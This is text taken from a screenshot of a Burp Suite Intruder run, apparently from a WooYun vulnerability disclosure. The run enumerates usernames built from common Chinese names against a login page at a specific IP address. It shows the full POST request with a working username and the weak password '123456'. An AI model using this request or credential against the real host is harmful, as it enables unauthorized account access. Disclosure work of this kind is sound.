 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
147 chenyan 200 1392
149 chenyan 200 1392
377 liuhao 200 1385
0 200 300 baseline request
1 zhangwei 200 300
2 wangwei 200 300
3 wangfang 200 300
4 liwei 200 300
5 lina 200 300
6 zhangmin 200 300
7 lijing 200 300
8 wangjing 200 300
9 liuwei 200 300
10 wangxiuying 200 300
11 zhangli 200 300
Request Response
Raw Params Headers Hex
POST /action/login.html HTTP/1.1
Host: 210.21.236.163
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://210.21.236.163/Users/LoginPage.html?_=25cc1aaa-d58b-450d-91ee-d3dea5d4af5e
Content-Length: 82
Cookie: wdxuexi_domain=ulp_zxtx
Connection: close
Pragma: no-cache
Cache-Control: no-cache
domain=ulp_zxtx&uname=liuhao&pwd=123456&ReturnUrl=&X-Requested-With=XMLHttpRequest
www.wooyun.org